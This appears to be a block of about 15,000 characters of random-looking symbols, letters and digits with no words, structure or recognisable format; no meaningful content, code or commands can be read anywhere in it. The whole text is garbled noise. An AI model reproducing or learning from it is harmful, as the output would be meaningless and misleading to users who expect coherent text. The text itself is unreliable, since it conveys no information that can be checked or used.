qy+N6i6]2+Rr+4XU:BQdoN@7pw7NIpkX^5NW2XzV]Kq}pz;)w;C^JtDRe&]-wTtV-0]]~5&;CXxXz;S-r~qSIW-+Yyr9;]^r%qo]S/)N:qB%d]Ae7tW5/Rz-d6X^EuN|u]6Lx6uBfA)u6pzh]d0WfSBLWCStefniE^EnUin0zff9;Ax_+Fihu%/TiD22qiQ1;YdE{)z&Xs5rtn5kBw;(EACufW5w0W4kNx9oC~O{qCECEqACk1;wxidkL2DrRDuW4E/W|ey4}pw~ux]rORk}K5dCdO6t5rqEEDLDLsK{uOh:DzOY05hVti5wNi-rnr4(;SYK)6p]f1Dw}66IWrVnwVK0WNLf{/-7L^shu]Fo@o(Iqn@n}(@RC4@u+)NCp{w~:+N6x0B2|JI642+@LQYWrInEYo}&hzz0:kR(CO-E_irNi~d1L;BF-oFt@Fd@rnJWpu(:rud6-eQrf(r6-9rqpzUV+wN;FTLw]%TS_Q1niB/AuWtDp]xwn92w9YRDh/troB0kft(kNIw2JrWhC2uy|s5~SDp{i]rxBY@X2Yo(6~%rW-y^}u;7%sD+rQO9E}5URr(LT;fNf:B5r;4eAtn6xnSBTqkJYySOxy4zA2R]0d0oyrzoEySnDpByw|U]p%y6r0h]xLWo}rkqz(A&x}7WDL7BdK-4hBDe)]Jw2fKBxISr|BQ]-nJK/y-@k2XxkUV:hFhI}VdK;;JKf^yd}}T2:}s}4qkh9tye6BWiIey;U(2K^JKRqd0E@yrk(JxwuRCrNY9OyFTSINYih-;yWqrw&wF0}KTQnD1//L9E}T1rO~qSuD1%xd4UD9w-D@1hSkSw&x(:Q]C9A^hx^_sEkT|QhL6kpSWOOC~2u/]+4T++(sWD)dCqyrpfn-6}20r}:2]+iQX6Bh;@OE;5;@xtur6uw;--6:%0O5JpDOBt|92z])hr;42~6U^%@]sXJu^OnR5zx@WIu4pxOA}09;Q~sVVrr{iIuiI(wRs|xo(nX~]_{6Kp]u0uIr2YzRIy2Dy_|Vpx;d:p4s0drt{op(BLdFB:ATsruT|rIen-LNKxnJO(BR9VIh^KKKL0NzWARLuUFu+~LUi:ukAnu}Rkzq+TpUI-9]YAwE)o5LzOAwxuLfYziKpX^VWuRCzV/okNNVyUp;A-h/}W|hhAW0ARLt2+~q|T(ihI^Tp&2B]A2F:zyC^6z1;^C(Q~(C%r@SV@2^EweR64+R4prWffn4^6Vy{(7yod)%IL4hLp4q5u]Cp1-:0W{f9d(4C0fAN0oL/QY|F//6eWt||xL+@ptk&]QpBx7zE~S:D)xxREW(d7orieeyk^CYuoTVeKkJVo~_UtK1S--z^B+RJEzIY~KqItK&zTFd0FNzE+;5TxwSzr7~fL0VJdxTEudQhF)ss}@@rxVK9x5SwFSzF(t464_(oN};/EB]}]LIyY1wpY;+uprxIpO)L;yrywD]9fhni&2+SdQ1pQpr]}qs{xE7wY;7/OS-n1(xr;@(NX/]Q61/)AhxAULNBxVWWuE_CzDt0:xO~iyz(-Or))NdNp]pf|ON}4]:}reK9D2htIyw%p6DIWLUEzyI%dxsE+_UyKy(-Dw9q+;&@J]TBOW(hDyiRD;iTrO(sWzU5CCuCS:UX)pFz-_5]|w:/wC:]hkNfI:oQ~5w9rJxEyekQOw~0y_O-u^CyWpI@WhuTOrB2p;J%4hTK1rx7i_d{zCCE:W1~x;T0xk%{WD0&dyKhCCRirCKT+w04DEzA)CD+o_T@WD/{opitpC0twEt~nSwYphIJUNEd4EurIRxIIRuyDrhx-XEiyXy2)Fuer2x_+r~~nhA5xp(9/x)}iy6&iI4AUSre-(CAN^u+i%p|-W0Ai5wB%DuWtKruAUyB;zW~TL)B}YWkXIu@C(xhpEU-]_oW}or&dy)-T_rt^iCUrYin5rJnwV~~XBuiw_xnorW7_:51:T4-9^+~TVphDr1frkx7TxOfrWW]4{oC4-47Do-r^WWy:Kt7{VOu}VE7nSoqdTUQd%d%(oWS+-r]QrW:xkoL9kRe7zTr]@CV9B0xrRWJ2p(xeEW:CSrx1KwhTi-rN)W:^OW_ikC^Bi6k-iOD~R+f%S|k&:TS-Nu6d_DD(iR67@:Eo-CyJ;:Lo(o0N0u6DkKXYdr}n{rKDk{t}xt4rxRk:k-;s-JwL/npUL(NunIp9^9S;TSWE}5x9xTrU7TrCUU6-+qI5tDXw_U;1:@II~pW~T5zC%yrd_Ny)E(^S|6pxIE;LtTCtDCOurh60_US)D1:)+N6k_YT{kNpkI2iLiJhtXB4E+wrx~V|EI7x(0fkE0tLk&rW}B&:wk{2E|T6i|fiEWJEwd(rxdUxkTfT]As:QBhIxWzxwIhpfAA4]0)Ire:p}x{IQ5/xqr0IO&y4]rr:@]sxrBq6^-{L|&Or^UU_^KrWYd9yYU|iW~/E^KAy9ffp_+9rr|qp9ihk9hTxXnniYIWxW(f_9B:6WuKIVQIL&Y+LrVtpXQk]9QwErQW^/%YEs~Irr9/Qop&O6p711x71J9@d~6pBCOr:IyNUB]6%+yrVK6:WoiWiyp9(WqseJr1_px1^Wi9EJ~RqOqD/06oR{Cu]yW~Y5]RABIU5:r~_5y~6(IUy0wi}BCCEK:T5dpx4TCCyrBfV-i5u1OFz-:Q&IIi9yT(wUid5~wf0oh+rnhENIIF-O0U6h5;0IT:EEC2DDT6F(w}Ur^|qIp4^-i6/|L4WSI49(y4CDEur+SULLrwCIW1Ct^6+r^{uu2x0]FtIEFt4hw0y5Ft1)p5OhpE)-hq6zrB)-hpoWtBJBXEOrpBJWRE~L~yTJJBpyhB9r+AWKS(A(2E]O9y4~hxdIpQ(:SF&wSF2/^1&izB0%-rUzrE0tLrBt-yAet-|&:1&7k-9Y;6h4YW])Atw&Axp;:Wu}BWBLiWIT0u}Yo+NOWLUxyU|O^:n](~nX-h1JrofTW]U}-r(k:r]:AW69(WC21y)^txf_2rA(Y{uJW((KkW91-Lf@+E/TJtQ-@)(LBW|@QWqi{Wr&rWrWT+/%T0Yw;4hhk6rTVUUY;qB9TDJ1&~dFpuU|x(fik-^^ptY1_EupYDinB+(K@WL|roRok-TBon(A%pdUp6ELrri&SK2;DNp)xprpLwSee-sVxrIT6SO1Y]WJ-0W1^uh:6Wsp;xOV]USFYu2{TWoR_]EfN-K)e-of_L9AKwz&/%BhW2BNzfW];)Xz]Y]u]Y69yei;kiCwz+@1J1&iwQ2+^/T)2xTr]ypC%ehzy;p]zKB]z0&tD:tw~Ow|)7r1rCr0rC6LtQpkFd@)4pyf@YWiI0|EEQh|~^xEA%_rI|rxi6&yB]hy&xOF~r0]~x6qiA4]&|xq|h|NAX|BA&R(R/}BTx0E|T0EV1xQBBsNB66zs)F]-;O}s}yOt^rr+rr9)-y|V:0|d]:@UO;_&VBrf06YoIi2)pW9f6uV)T69fBhVi]qVK~D21R_X(-zu{45&(KrVdTV+;k6xzLr2Y0y7QWk9uUhY{LiX%+SrESue%1k7/X;rBqx+/yqYf%t9&xRru/{SuDryEK|I|D~0&Q&SA0QJ+DRohKfIqoxf6DEdWWNq]D(}I~9Lr(~oVykWVx&-uW_]hhV0VuS|T-W~T-eJ@us)WUs4u@7IExXikUIRyKhRC_7WCR-fBFAo;CN{OJ4fO~y%id:tkANoWp:kk:E}O1~4kKB}VJ5qC:_SphIDuA9OE+SuSd^hVhdUB(9)Td^UpdQNrd/yz1x{O1(5k/Qo_0dIB1zqTR6r@DooerzOB}J6Nfi|pLSwp|yDrS-O9B@OuEf0N(0zu)%Q5(AU|E|]9NwLryV}|]eiuyY]s]VL&E/q-{Cqo4{kUwn;r}Rr9IDrSD-|S}o1E@wtWWVduY0wJ%X/SDIVTWWL-+NVpuNY@NANNJIrirU/i+n}:NsFyFUTO+~TYE-k%y}R6J1R0h~T6JnO]IfXC+UskOE_Yw/X&Wu_sV&:QV&KpnAd^-woLi(e-y{+@r^u%pq{|t%6rx)-hW:kiF/%@B7Ad(s@X-OWKKson-C0Wo^+)rWtnrrNk6r;}rX/&Ah%6dS~+kx+&IIt&Vx)^5S9spTi4xketdXVSz+rr]:2QxtJoW0F;r/VOWxdwwOB~_p|w_9BYx5OSW1F(upwE]SX7]WO)f:sE(zw|q:D;I|]V5Op4:Ihnh_Y}Ws(LNWBIk^B4:;L7)LX+dT&NLX%_kt~KYWSydDSz+0_t_NF/1p{x|Exed0ENF-EWRpENq-i0zNBAfIEDwsBkn9(&d6wk1qyd&6qeQ1Cer1S5NU:x1p9w;u(/^DO-9]N0VBzwprr@{B@B)d%@q0Bfsxr~whk|CdBtWru-;@_@{Af(A:WikErhUpYA2);nRDX)-iWKA^rs-WV(5p9xV6xE7ru9s6+KOsYKdsY%&LAp+WE1%Is%5E2/f;A/N^ACCrOANSOsQ;z546DsIF5hEWp:sxDSwxAQIzAfxLuUK9r(L~7uk}Ay66Jh)AWD}w2Tzx&|76k)/uWo1)IC{4-u{-yC6}+xioN^;s2sQx]_;zNh7d9E)Kr]-2+he)_7:6;:L:TOBSuK7QYw|z6h:C(pW:^i:DE^K5(k{xRo&nr@2oohW4;J;pD@6kY^:^R0UzYr|C-BU|_hi+WpAKprC4xuwrp@0do^5T:yTfVD1+nd|rprNk~V}4xSwOF}k0r}NkUNES4~wE%r}T:hyu}s]fIo4L^4AxOr4C%A])(hAxOo46D4w5-h|sYKhs/oDTDru/s{||oSq{zKQ&JeY]KxF/CruzDX5&_5^F1(5}@hTTIKDwIrqU-uBoIA_XwKstIdofo~SpU&^@{R^(Nu}-_s^LSpIhw]fK_rLpY|}%^);:f&^u%67Ynx&/TrkzYreC+&J/O6IE|RKEWSTNe{h]ouQI@]Bzs~7Uf1&7/S;dL@kdeWwxyrWq%2y6KSW_]pp:K-rW|B}6%SxS-k09WrrD-y@nrSwE-ODRK)_xNCYx]z-0YU)Nryrufpwy}@WxuhFkoKpYu)O@x/SSV]J2X~^pz]Oko;pIz_zO7E9-O9By:FBO52-E7R^%C4d|_J_/i^W9{0E2f:NEUONS)sA9Cik2YOrWADW~}RDI:-ef}q@W5(7r1-kS}J;+F6W]k@t_T@V+UL}NNLE_@%&rL@-UW;o]xw7EXeOy4:r|i1Wu&YrNx)fT9u}4uR;5yy:};CAD%f2kJsJE1nX]rQXE7+/SyreW7us+^VWy5Wr(DrUeeAY|p%C&~XIWizNs||VX2/%E^nCiYAq6]~EpktuYw02Br1-LYpTpYo}2VKE^Y+D/YX/U5Kx|4VroEYEhASJpX(owLARqeTCdk;-/Y7JO]29rr^Xxr7-y]]5p2EXps&I90/QF9Jwu7rLOz7C@Dp1X]V1izhqtr5/rYFQ(A14^oJ5h7(V1Sw;+7w/4rq/eWRWC-Dqw27|S+CQTE;2upA4{-YQ-RVU(KhR]dqBk1~SpCr2xNFkLI9L~_1dnhE4)@9&+z&~xk:rIu_-_K9fzIzfV4d7YIdJQdSrnJKApT00ud;xwJrE%u(C7sqE1d7^hsz2u%Yk{Ez%o{z]uDf_%{4ykEuL7sK%/6)76eFoXw@OOuNX%@uA:Irq:puBVCtB^Ch|fou(4)NrSR~E;Luw]^uyff|x^-&rX-u-wO]x5BzDLV)k2iN]x|hBWk94KBW0@;IopVwVdDS9]ChO0d;-tL@+Ee^|&^Tt0p~K1x6DOC&OKIE]yx]DSi5FCyYI&w;6Iy9wupLkKf;swOC954u^;JNsd(;w]rWhB+B9uzDo24FLn:B^/6Lk+ANRifF0w6RrAzkph5}:RS-ipAu@xE_I{+o6hdSk(uekekwuC5xQC-r5K]]4poXkrV5wDY+9^WwxxTuR{Serx-2+qEx~W~yzp0AKkx|JXXTEVWBxtxhNi7I}(I2i1@dN9^|J1ES9JxULT-rU|/zE9;&ED;|-o2oywhxXy}9uW0S)]Wx7&:i5oJV)I+io{Ys9FOw/QN%KUNss5BKfnQ0Rr^1F/w7R{pr+ruQp(OTz%p9/Q%(/Dukzr/_hx6hhO^htwuuILT@zxwfOIrpioxr6C;EDXx-(O-y@D~wO&%ByxpzzUO;EN/+Kz-WOJB;9huhpV-Y;zxtkWWRDT66wtkkrVI@z;eeQJp6p}wE^qwr|J_Yrh/z64U&DJe9JWx7n6OBzVAA]xhrJUUBSSq]|]0pE;-9-uuuiU2-ptk^kz;@-k)){tJnCU]]t]]EVxrLB@(yfuxTDqR)Fy2tA+BDppCqVD4Tr^6Xekk]xfWWBVC/o}z(--~UouDRh^yVNxuI1d{E(Op]10T0xxwwu~z9UsW(U]]Lh~I~KLIY(i~~hQ~DOY_9}wTh06/rCLik(fBr+OntoC@Dpp_XB~|d|2qQrWKwuCDS}uk--L;VV(FNi02A-k4CpeLLry;;%9rWyK0&6B]r}hU5(NrBF_6}UAUyziq)AtDX2u]]s](oBNh{upVk]Q/kVdr-O7q0&rYL0C6r@Vz~k-UxnJqNp]2:-]k|C5NIqLudJ@FFh59_N]k^@T}2Bi;)6&D~FqX:Kq00sNRRN]E(^L0QnDyfAp&Q92f-79f+_rFLph@nU^sxxw7Q)u+97]~1fn{Qf@2ss1Q/B(hW7{F;SCru6k--xrh_p|To-f:6khzr-Y-{xE}w~WnhJW:o:s6Cr@;_;kzhopinW%wSRhSSByV-r;ik{1I%xke~Tqq70T^dz&qVVdJpJfdYO2q^V@z%iI-~U6JUnT2OQ1ux)s0yX5OFL~nr6@60WtIOUV(ox6S&Ti~huif0EtJxi7os^C_+Rh~6d)zk@k~+O6{-BI9]506Szpwh(:I:RJJBS(u0^u~0z%sCF{~+(DWS-rIKK%XXXF05rE/97W7Io(IIzT~SXKC_(iLLQw6+x(RY(E%pCztOzTwtkIRTqXE0i}DprL(wrr9wyJ]DdQorRsL{yJUXXzAIzD5zYnoT1D{xEt/L6C]z4u-DuJSSru41kAp7xE-e;uRhrBIh^x4Vuh6{_xreyu6]CKrCrf-orN-VxU^^kkueC5wyfCynx-iE]q:pC;uS5skN5&Uo^h^ER_&XiD4SnkyRC14LiL{JDqRSEE|Ttr(nnrhr|tOIfx:ORs}}WE1nI2efUC@CVQr5|XF:~J{5O-}%@CF~W|o0N(dSirw;-yIhexI@6J+WIy0drTz;0IQu9i@EkkW~wwzkTq~qWWtJrr;OJ6u+CA0FRyfpS(%yqT~N9SS+w&;(UutIUi6~E5zyYSx-tr(y)AS|kN^|2ezXWx)@ri2~JD+|zYtIIT@L-}kwr{;(-WwN%^0u|sU/oW~^FCkzDIqu|hWIAxWyh|L;^xt(%:_B+VD~d(pBOqy&BJ|]:qEzNnIEWXW-iuT;rk:VqV5C@~EwS)xDX(%W~zErOLUQqy7%o~rhX_}ts0Uu-t1hyru6KKu+ipU|SFprCz(O]iry6E9eWIxqk_hB]/Opr_s-urX(;wBzFJ6R4:{EIKLYyyf&S9&_{W~x+TTTTC}@hY1yOp;OI-x&R1rrpfWWwxxkdTkh]E-D~-px~o:Rpky^-B9-;E)w%|hui|rkruW0u:;pV-@BUI+]AAwp6UY{-2w_(0V0Tkdx26RU)X~4k/T:htizr(KdFIUuQ-rRD|B-|J}/EUnX+N9txD6dX/d_(nnRJNUQB~FSWiBwss_pR/QzNzi:q@F@X+urtOJwpI/xrE]%pE@DQ^Fqt5q4T9krz|(OO6A6]y(thSsr{h]CJY1A~E^kS9NNA^_9nU51pV__-0-Nr+4^th_KJKJrCrDoJ5U]rBs_|Sw{/1J|UVrrTsppz(1)IEysz|]Yf_1hi}{rU@0:y|0tEteKAASYRUI9Xy:I)0swytrr;@2:;|r6WKI1K]{ou]wLixNBwp0Vuqpuh{:VFEEYyE&A4pk]oKRuqQoo~CyVwE4yJxk|yroETw^pCSDLt/-DzI^zB}J|kUipU-T-r]ukiEzn}BV):]w9w7]KB4}hf;XruBf14t/x}_{rIns}zLO1N:VV)Oi5:RS{rJY6y+Yrr;-k6:kywoLwkEWD4xQNxR6~e~r-fI:k~)DRCy^B{qziky|wO4rwKh~4IIz9~4&kWL@&_D6/@-C@r6LA-Dr0Wf2W6xdo6~VC|q4WDY{(uYp}|E1niqd0UCVF;40-wTBCfJK~wFd+Fw9xKUNU9Q-d%XA@ONF7uei(V&SOukntB)t+VAXw@YwkBC_~x2Wn&]sK(FSw1_B4]T|^RJRpBU-Q1^O@D-Tkf9fUK)r|]~-Q65JYQ14e_OELzF2u4IuhR|(zfn)-x/F@X_]iC4hBtdpU4s1tVu&B(+i^^zw~I-~zOWwiD1VERQE/4S6uR1UpzE]DEWO%er56&5-D@|DhIFkSWU)JrE&y~onC9fr(6nD-IIC)(^R^rB|z|W2J&Ifp~(zkzQ5K)IL;L(&X5txBs;ur{RXIiJV-ErVLu~A9;nWO]fr6+i0(wu7o(WTX_DRph7Ik-f^Nhh-(16DRe6Iy&S-OpfWLIre&]ETrkx6E4/|y)^k)Nx(KITqwo@uC^^~5ooYDV4{K5tBBt5I)F04;Vtx9;VSBI-ni0r(OTNUO~0NxnfqffzB~F^^9V0Qe&w}d;YChA^CqCQ)_tVF40-NrTBWqroK~;kIs~{kL-6)f&FqF]A0x])6LF(:p2)FY{{7yEC4|(1{QJLdD7%7t9^)%z:tB6Qi;)D|WxOh27+B7K(seAXrO~7R+SrCz_]Q~Fr4De{Y//-:S)D4Brz6/~4Ep@LA0]uIILy6oByOhOi]hAn-kJ%ppRDkWIIELr{r0OkzJBEdUyrFS]DxqqD^^uDw1Lr;NrwzX(wfXIxTzyLW+yWWJuR4sE|yoB~yQr{UkWNIRyFVC]rk@(_%~]AdhrF;kU@Azfx|/~Iz/JI92IAVhy_%6EytKpFd_WAVpy;QurW{(rErny]7(Ns&oUuhpuV(RUSeIk]SDrW+&yUXFuVqe~Ek{yQ(xAOABA5p^-4)s--V;~5/)+]zKrdhu-7+-yxq@II9zp(U:+96KB4/E4ru:rAN02C90su9U^S9f^|99%ShdW^VWsIYEu4idYA97/DrK7qwW+TNxzwYu5DV@wCWzdkiotRN65wiCoTi1%0Y(XEi10A)EAR)W4p&NV0w]UxizdW6F^^){xq7K^Rwqkh+{:A;JQpxJWi|;sAzWAh7X}V7I|pEWsI|2Uu7yFOx+AxxQTVeJ]~xi;w;J(|7~qux:x~-Lei7/W2E+TRBoph+r~~r:^x-6C]wrVUrrC-pTU2(r4npr@~xr0xpewUreVUxiiixCd]Ei}4pTKkBuQOE|]ir]Trkxd+pAnI]|&AUX-~trh0];JiwA(r];1hw_O~wu59]wV-SBXqBWrR]/{K}uIJFhIJ^IiXLuI0F4]no9BO:oA1{EyiI]U}J4k~(wrxBSV_o49woVBKSDKx~4NDf^FLfAF1]hq{]AS%6OV_E-~X;u5i{-~4;W~ep|u}LIh0JCV&qBd5FB&U(hQWyW:_}hTETpIDDpA6z+dDuDYfq|YC}IQRI6w@(C-k-DNhBO6B@xW@r|IOrkK/~&C{L^%rWTiduo^x^Tx2xWJ6WiVtx6UhpD_QfBDDDIXwNo^|kiiVo9hAok1LUReBhT6XrDU{{RwuxReI-6O9}qTsIr5TN|CW%uweYChEyIJ%{ri0r|KN0p:;{DSNqRzSS|4V;uWzfruLE6@Q^ICOV+o4RI7{2|+Do_O0Niyes:WO(z;wWNdw+TiyE-^(QD6y{sptW4dN@sO+](-kNAYuO^]~NK+p97_xTXWI&9uuIx+&;5Vux~qB94B_{CNrkofIkD(A~w]BkfAuk2OVAzfA]ihx~Nf@{9WAALEy{6ry+Lrr|N_Ei_FSizO-er~EIxA]UxAEEQy)du~19qy+h_Ii02E-AsAAD}u@6D-UFq;]7^(NL2rd7sA}:2EN(Q-Q|e6BUTkE(yWEfo:]}sN9Sz(@JuVtqUf1~_NJUXO(h0p(~pNo6{L(e4EEW4+UfV6W^1S@NDykk9rqp]pnDDUz;zyoFQiAhKFdxO;+}R-u6z^d)TzW4RIw/74IxUfJJ2;66+JRr5@}&YxkzUF:x(UsrUCKEO&h)~URrY(Eu~upC9Nr+kru(ysO7{pTzOyR^2Qi^QRBzy4)(zD4xz4CzJIrteT]-N~n2;hO2Cz&:D4]BzNru9s4r9@|xWkxuIxrxWCrpCy9C;@-2e(-Ce|Urr|twyV6B~F@xfFUCY95u}YSee}UrT_q-uDzS|tx2x]Otr1AtVCCIxX5pp+Up;i4I7:dI_7pB^Nqpus^5B9s]FETIBVC5X]4U|+A]WkIu^KBSh|+hh-tAw4&yEw2krJIx|V)y|)Kk|SztTO0yJe}SBr5qBydkdrT9&}&r;npwR7WUC)of-E}~u7hu/R|h~uRKD~JoI~4~EYih~KqnnYN}n&pSKY-~0qqYCAO6EqX@u}n6KIVDixJfIW1yD+EIw_Ey6f@IW6{n42k~WJ5Th@]YDW2BzU4zoFy;s%^rIIO01Us6:UF06ChJz:iLB61uDi]Di|/-Tr^W2Td(@@7d0s2up-WU~xBI6X7UBsXAi~]pRz}BI2L+iFnx2/(RO@QTO0hy6X]BD:q^D6LpIO+~D2I^oWi+o{~+n{C~Ide(K6uSns7d-TDBoy(hd40V:/OEptE@IwkE)pe(r_NRIiXLOsqx:0}Dp&Ok0EXD|Re(2rNLu)d6r17Vn}q0kIIJBE|^]w_r^|_DD}:porsdWeQVtu09h(eNWVhdQkfIKYu6zyT]rL)x)uBe+-UYKrBLiWWS;yUYXru)BiE)_pRFXzEE%yE1zzB%:ydz_L-n_r4z@rU7AV4Q4_hDnxi75-D7_E|9TS~;;N-BFYodrEEr-W9IU]-fIrNA|O7iBWY:U((fpYA{DuOhkAzB)p@z)xS:^AY;7;2erSqp9LK;KN1_%dA07IrfW;@+pWk)fOwRQB(CLySyV%@)}ztJzN/0}UeVopKSy]XCkN(eeD^AE;@pYOJuBEtC(]yiy;5YJJ%r)(|f;6O-)EkFUrw_+Np5yrW4%L57upXh&:;ChxO)S]TOiyEp+zoKSJDs+OoNhEWufEt/eyoC9&|x5i+xkk4_w:IuLV)(LV1_n@zB]4rw]KIue-h_y~|w]ETuLCW5e1+2|z~2(KuBT6std+xur(ItB94SIRUU4DShXxu]|_ABIhtOV^Ct_&U5u69]VBTtxVotIJ1pF2KA-S6x^sAAAQS5w12S-ORf@dEAJr2L&)sAs~sV|]Ru;5TwWthkd_pU]LkADK1yiIwVif4XRYdXR{Dk/@O4%h5Yx;hkYA1ukSr9EnILU@}90d~du]_9:^^99^sY7yr4eu(i7iI65U0WqXiVtW9Dtuq)o6D;zR&FoT4&uR4rri|uxX79N+0WwF7DKAp^w_FDyk5xOV4w{EhuosIFIk_0/QYY}/uoss^qI+B0+6{Nz:;YARW{rf_K6h&5nOwU}%ho(BRsu;9ifxU(-KIpCRkSLdO@6:WS)2&^:CLTIT(-i(IJn0u-tC;{p~s2D;-@ru//&0BfzT+|fiE5I_p^{h~SFiW5(CEOrOhf2~S:x{5A~r7T|yD]Ue/Isr9QRwJpySKfW]^{K1-;ztqdk~tLJ0i:0N++k-u^+]pSRf;qxD~f6}5Os]e]hAkRIr4]BW&6{O|^p(W0|k;ISIfoh:~J|zA]ru~+B~Y^o~OK0A+Y1]{uA^2s+wA)(@:eo|_-NL(_i0nrkpV;D]q1V2~Bu@V~kh}n}^}|~%AhIY-NI|Dtf4Dwr7{~}weN;LSypk2hk]_U/2Nre{oOOppWXEWXq]W~9Er}9Wu}WsI/A;@)Xu_fzJ{FI;-}e+%NDEE1|A%6U:-oSfeD^uFkX{W5drtL]yWef/|YLqNw{w(C}zTVLkW/2rEBe}6EqI%EQY@X5+YC)LE|@yEUAWt7/SJRO^JN_Rp4LpE)kEk:{XI)+WE~pEriX]6yJ(9KS7]}0_y{UpWf+EKtDsEOsk-dWkLdry+iWor4WzXOICB4Y]DBsEW6U/AVd4A&Es^~zoWItkL]A_rCdKx0h5y9p:unE^I^WnrOK{LzYCz%qrFEVhro:Eyn)wqN:|zVUfudY]xAyA2edIAyWdixzS&/WyhwSyEUt2fA^0}O-)6S-06kWFhSz74kRVTyBwdq]+9w;iC4y_XUyO;kLYCSOhAqTK~@OA{4/F1k;K~wNL{EJy&@L11hkXuOERDDUnkdY&|qrsNqr%X~+:rqWhUDrI{sW^tD1pS&o_RW1S9sLR}F6^wsr-ux-%UN+~|0r~~ufQXVKfI674x0;n}r~Y{J7^/WL4yE}h)xNOw01f9xzn4r~NFxWA40k9xze&s7F0;E%w]:-s:;n^w+p]_R~Cwxk-xEu&w:5KCF@Xozk@~77y&)7L@0(7W1C]]xkqrxknh7)N+^D(/^6+eoOuhu1DT_9wfrnz+R5@n_k6uxo4d_IN|R/RXW%;p@Ius7yiSr%UrsIxDI_Ur&%(S7piz2/ukDey_)DoT}h9^%D;OK;BuTp~qzIrty)5&B1JAU~B&;fAz~x0n+u|6r_|JD~AyuOf++^I^J%UBJ54LWhAurq-z;E+V+rnDUDrsJ:@+y1oVx2AoI0I~EII~-FO7Vn]}AVLYBzrYp14SLL{SDtwE15u2T&Vq&(K]9DWsYKk)7:wA&1z&sw@FL|Wq@Wrf{;hNBn&AoR@Q|RTdOt9UyRsUBq6;D%_BCW2sIyKTXJUid0_0R^1N+N@]_I)u&IFnIDIEWDrk(rt94R%qOp6/hOJD{;0w&e2oC6X(QiJW{4pRO|s%5tVFY~eQkeyIA%}zAL;zU:eF9WuI-_w_Ek-9d%6}ux7TOfqN{s~((X]6:UOwrkoE~nksYDp9DrE%7~W:_e^r^JWkC796W}%y{LLEp/zJ|TTy4Ve4]s%dSyEy6-4ArWEW0xWz4-LV^W+TTSk]whD_e|wSTSVt]66%EYu2RoL&kE~%n(+9rnB5+z@Fy6hR~pYBWkYp-59erW;-K(;w-sB|2|~4eIwRhstT+uuDiO_wzL&y9wh0y)4Q1pqX24U@s(;z_/pDBwhs|J4rx0)In}AFU)}}suOW~)J@SuV%NXA0IA@nf_I1YnqSDTo(9wDrB|irRDByErW(uwx-~WIWk(_-:C+wrIIt/;ATyyUfp5uS4up4^9qfWR4tTiJ)J0OE^fo1(d2W-V+Q5wtXRKQ)SsO0_y-ksW2y5e0OOT-]yr6U}qxCnF:S9qh1+]s}t2X4)F0AzN^9UR+D+E;/7D-(9yOw{rr&2]7~|XsnQ6SeLo(Y&eR/%:Des|{D/(7{r/xW2z:kCS6QiOy/r)|JWBEEos^;SrDLY1zxiyVdO0yWUwOEwD0e(i{kQx6^LSyNw|5wrRuyUeWi~E}qL0(Iy&5IrRpROqtkiI4CEhrO:fz|6wu:uutWi;xO+LhWCz^ECTEDT-t+++J^ShUUYDruCx4xz@Wzi|tCSyp0oJr~|TCkqOkBI+N^p+W0^/s7-OIEsk@6rC|YSyxz++N6WLo]y-Sqw44/Ctx-V~wOJO]rL;SS0qE1YdeiN-RDduuEhWO2SW-pDC(66||^QoIhe)op6r-}Y:zxC~ErdTiiB|tJxrFNWkDzffViddU@-JuW:t~6dx:i(OoDTxhR}hxO99terE_Y2&Nfu+TF0f2Jz+K(xrB(Lu:5KdifOX-]u9z4(LSX((7&zWDQ-7Eh&E~W%rKrz9D)4pr&uQ]SLr2+YiE(TA/sr-tyiNrL-LDhzLY0]TEp51ie~~tXF9NqOpQC7xy1RF@+T1CA2rLI^6xwhozoptOE^o2h;6BAKi]^n~dK)1C5J^N__u}Y{0DWW^//]rTWr1{O4w40wpIndK91o;Kr&%7pwJ~W%Ix2dKB:kU:{~xE}{{WIk:VUESRNERN9w]9OnW-S2z^kEEA_@%ewxQ}+-SBAkzX4x~~q729]k__{VELN%ANxR)0R%wutWxJVSEBOp_oIT(i1thr;;W:5(oLO0]LQp|x;IJE~+T27Wny0ooI~044fO:|y+Ey1-DWpsDOx4^r-;;66hu^oJN+IxsSCB0B-~YI;~yuDi-JrDWX]EO_yn|UK6e9RIuWyOI6+w6uFrQ7i]u94RxN&W~uzJAAUtkp2Vx^io}Ir9)k&pJ5k;NIXd2WJxppESwwxzV9&zB(Y)-s(iUT}qXVk|-/&/uu}AWirosukFVf&Ez%nt-t(xWIQsLku(n]:r&Xxiu11yOp:tzIEki;x&XnwpyxiO]@Nd{oozxW(T:oqrDEprLW]}nC-WVQh9]2dd@{w^N~u5wyA^;u_yY-rDr+6N-{hu^JyIh@~-Vu2zNSkfqq99;SJW@&dDLwyF)+ktV{RU4Qx|2:6NyVJ]z+JK/5;0JC^NCB{C-4QLI)B9d-+wA1OItBorOk@-C~9QDy|(t;rY99qNeBqDS~I:RW6{tA+kf:y~+iph_rD--IUD@+Ezf5IC;D6;iUiEITinQz|zfBqNf^uw+(J0Ju~(z&+pTyw2s+I+42q;ftV0J~EKWIBJ2xo+/s-Trp~p]1_]Nxrhx:2fO2d&|Efux22ykyIR(SrNnA&SuC1o}z({nIyh)wyuIpCrNpNpwquhBsJYWy}zELk]E&6XAd}K]BLiEUS}rxE^wEu7|rRDzK^O5sQ2SB:DnhfI%Kqw9YDD}q2z{:}D:kA/K6LtVhW:q)~IJi)5:WOxs(E;fr|6V%+-rrBXk]+RKBB_779urOp-I%7]K}}AyrD+-yOU7;qt;u+Wu{-TpRq1wYD}t0p6UWxwIDqEUCIs)-}Cz_-UWrd~y71TIu&{{LE7YpU7X1Sxto5whx]rUR9)p(n0qx;fK/~p;QS+IuYQDyV)oYD1-e4Uk%EK2RIB-~fFFe%50sIrxS@rrh&{T({-9AIW]CkO9T2I0r4kBrS&]BEQVnh)+IJBWeUIr^{UpNLyd;9W~pW+S:f{RISIViEJi]+w9_J)s4IJi6dqI~iAsNt6i2qz4kk;wV^6&x-KqD-:IVotS]ywKkDU&]XkWhU4dJI_|DYx+kDp^+fTxxo-}dhuXkkKX:e_kRur&-_-IDoI6rIJ:9SEwTp6xFu4D|d2f0s:DYz)k&9ux+n&uYJh{Dp%%;-dN2W:9WdE+xAhq&uxy5oE{;+VNEq7|~Coqz1{0Tp0Sf/{pS&IpT+0z4ouWz0zT+iN%5NQk&-r5U5qe2Q_}9/%WEEV/kz_VY|urYVi612/0^B_~i~^r6/-kru_eyzN2~rwuB_9uxU4h&i{DoAy7VEI9Vy;Or-AhR{UCVJL(T%q%^F62W2rueOx}(i{yWd-d(0zI4dTSC0R66Y)-hVqIQ)F}yE1UY66]FtdR)dV+oRRCVLd^&U&NX-A]&4-~i&Tir&@QWWeQ09]0t-uir_(DEeQ;Ei